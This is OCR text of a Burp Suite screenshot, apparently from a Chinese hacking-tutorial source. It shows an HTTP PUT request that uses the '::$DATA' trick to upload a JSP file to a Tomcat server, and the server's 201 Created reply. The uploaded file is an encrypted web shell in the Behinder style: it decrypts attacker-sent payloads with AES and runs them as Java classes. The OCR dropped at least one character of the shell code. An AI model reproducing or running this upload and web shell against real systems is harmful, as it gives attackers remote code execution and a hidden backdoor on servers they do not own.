 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.8:8
Request
Raw Params Hex XML
PUT /ice3.jsp::$DATA HTTP/1.1
Host: 192.168.1.8:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 536
<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"
%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b"session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader
().readLine()))).newInstance().equals(pageContext);}%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Wed, 04 Aug 2021 13:24:30 GMT
Connection: close
HACK学习呀